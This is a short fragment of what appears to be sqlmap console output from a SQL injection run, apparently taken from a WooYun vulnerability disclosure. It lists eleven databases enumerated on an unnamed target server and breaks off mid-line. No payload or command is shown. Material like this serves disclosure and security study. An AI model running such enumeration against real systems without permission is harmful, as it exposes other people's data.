 [14:05:32] [INFO] retrieved: 9
[14:05:37] [INFO] retrieved: sns_admin
[14:05:37] [INFO] retrieving the length of query output
[14:05:37] [INFO] retrieved: 4
[14:05:42] [INFO] retrieved: test
[14:05:42] [INFO] retrieving the length of query output
[14:05:42] [INFO] retrieved: 5
[14:05:50] [INFO] retrieved: trace
available databases [11]:
[*] `group`
[*] brokerage
[*] circle
[*] information_schema
[*] interact
[*] mysql
[*] performance_schema
[*] sns
[*] sns_admin
[*] test
[*] trace
[14:05:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 340 times
www.wooyun.org
[14:05:50] [INFO] fetched data logged to text files under '/root